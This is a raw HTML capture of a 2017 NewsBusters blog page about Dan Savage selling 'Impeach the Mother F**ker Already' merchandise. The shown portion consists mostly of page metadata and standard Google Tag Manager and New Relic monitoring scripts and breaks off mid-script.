

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear
body_size: 22423
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">

	<head>
		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N9BP8C');
		</script>
		<!-- End Google Tag Manager -->
		<meta charset="utf-8" />
<meta name="description" content="Dan Savage and his liberal followers want to impeach the president -- but that&#039;s putting it nicely. In an April 18 Instagram post, the gay speaker/activist enthused about his recent project—selling hats, coffee mugs, pins and other gear emblazoned with the acronym ITMFA (“Impeach The Mother F**ker Already”). " />
<link rel="shortlink" href="https://www.newsbusters.org/node/186566" />
<link rel="canonical" href="https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear" />
<meta name="robots" content="index, follow" />
<meta property="og:site_name" content="Newsbusters" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear" />
<meta property="og:title" content="Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear" />
<meta property="og:description" content="Dan Savage and his liberal followers want to impeach the president -- but that&#039;s putting it nicely. In an April 18 Instagram post, the gay speaker/activist enthused about his recent project—selling hats, coffee mugs, pins and other gear emblazoned with the acronym ITMFA (“Impeach The Mother F**ker Already”). " />
<meta property="og:image" content="https://cdn.newsbusters.org/styles/mobile_thumb_700x400_/s3/images/itmfa.png?itok=oXPaU1Xm" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dan Savage Raises 100K With ‘Impeach the Mother F**ker Already’ Gear" />
<meta name="twitter:description" content="Dan Savage and his liberal followers want to impeach the president -- but that&#039;s putting it nicely. In an April 18 Instagram post, the gay speaker/activist enthused about his recent project—selling hats, coffee mugs, pins and other gear emblazoned with the acronym ITMFA (“Impeach The Mother F**ker Already”). " />
<meta name="twitter:site" content="@newsbusters" />
<meta name="twitter:url" content="https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear" />
<meta name="theme-color" content="#ee7624" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="default" />
<meta name="apple-mobile-web-app-title" content="NewsBusters" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "NewsArticle",
            "@id": "https://www.newsbusters.org/blogs/culture/sarah-stites/2017/04/25/dan-savage-raises-100k-impeach-mother-fker-already-gear",
            "description": "Dan Savage and his liberal followers want to impeach the president -- but that\u0027s putting it nicely. In an April 18 Instagram post, the gay speaker/activist enthused about his recent project—selling hats, coffee mugs, pins and other gear emblazoned with the acronym ITMFA (“Impeach The Mother F**ker Already”). ",
            "image": {
                "@type": "ImageObject",
                "url": "https://cdn.newsbusters.org/styles/mobile_thumb_700x400_/s3/images/itmfa.png?itok=oXPaU1Xm"
            },
            "datePublished": "2017-04-25T11:45:00-0400",
            "dateModified": "2017-04-25T11:45:00-0400",
            "isAccessibleForFree": "True",
            "author": {
                "@type": "Person",
                "name": "Sarah Stites"
            },
            "publisher": {
                "@type": "Organization",
                "name": "NewsBusters",
                "url": "https://newsbusters.org/"
            }
        }
    ]
}</script>
<meta http-equiv="x-ua-compatible" content="ie=edge" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"NRJS-ed111f8a773978ef87b",applicationID:"529999194",browserID:"529999260"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in 